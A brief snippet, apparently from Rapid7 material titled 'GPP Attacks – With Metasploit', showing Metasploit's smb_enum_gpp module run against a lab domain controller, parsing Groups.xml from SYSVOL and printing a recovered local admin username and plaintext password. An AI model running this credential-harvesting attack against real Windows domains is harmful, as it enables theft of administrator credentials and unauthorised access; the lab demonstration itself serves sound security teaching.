 msf auxiliary(smb_enum_gpp) > run
[*] 192.168.2.58:445 - Connecting to the server...
[*] 192.168.2.58:445 - Mounting the remote share \\192.168.2.58\SYSVOL'...
[+] 192.168.2.58:445 - Found Policy Share on 192.168.2.58
[*] 192.168.2.58:445 - Parsing file: \\192.168.2.58\SYSVOL\pwnlab.lcl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
\MACHINE\Preferences\Groups\Groups.xml
[+] 192.168.2.58:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME new_local_admin
PASSWORD $uP3r5ekrItpass
DOMAIN CONTROLLER 192.168.2.58
DOMAIN pwnlab.lcl
CHANGED 2016-07-12 07:04:23
NEVER_EXPIRES? 0
DISABLED 0
[*] 192.168.2.58:445 - XML file saved to: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_windows.g
pp.xml_841625.txt
[+] 192.168.2.58:445 - Groups.xml saved as: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_smb.sha
res.file_786986.xml
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
GPP Attacks – With Metasploit
Source: Rapid7